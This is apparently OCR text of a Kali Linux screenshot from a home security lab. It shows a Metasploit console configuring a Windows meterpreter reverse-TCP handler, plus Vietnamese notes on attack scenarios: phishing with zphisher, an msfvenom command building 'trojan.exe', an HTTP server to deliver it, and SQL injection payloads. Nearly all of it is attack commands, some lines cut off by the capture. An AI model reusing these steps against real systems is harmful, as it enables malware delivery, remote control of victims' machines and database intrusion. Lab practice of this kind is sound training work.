 Library
Type here to sea...
My Computer
KaliLinux
Eve-ng
K8s_Master
K8s_Worker
Windows 10
Ubuntu Desktop
Zabbix
Wazuh
HIDS
Wazuh
Ubuntu Desktop
KaliLinux
1 2 3 4
2
7:34
Trash
File System
text
khanh@khanhkali: ~/zphisher
File Actions Edit View Help
........../yddy/: ... +hmo- ... hdd:............\\=v=//..............\\=v=//.........
Session one died of dysentery.
Press ENTER to size up the situation
Date: April 25, 1848
Weather: It's always cool in the lab
Health: Overweight
Caffeine: 12975 mg
Hacked: All the things
Press SPACE BAR to continue
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.119.39
LHOST => 192.168.119.39
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
*~/Desktop/text - M
File Edit Search View Document Help
1 Kịch bản tấn công:
2 kịch bản 1: Phising
3 Dùng công cụ ZPHISER
4 copy URL
5
6 kịch bản 2: Malware
7
8 msfvenom -p windows/x64/meterpreter/re
LPORT=4444 -f exe -o trojan.exe
9
10 msfconsole
11 use exploit/multi/handler
12 set payload windows/x64/meterpreter/re
13 set LHOST 192.168.119.39 ( máy tấn côn
14 set LPORT 4444
15 exploit
16
17 sudo python3 -m http.server 80
18
19 kịch bản 3: Web attack
20 1. SQL injection
21 payload 1: ‘ OR 1=1#
22 payload 2: ' union select table_name,null from information_schema.tables#
khanhkali: ~
Help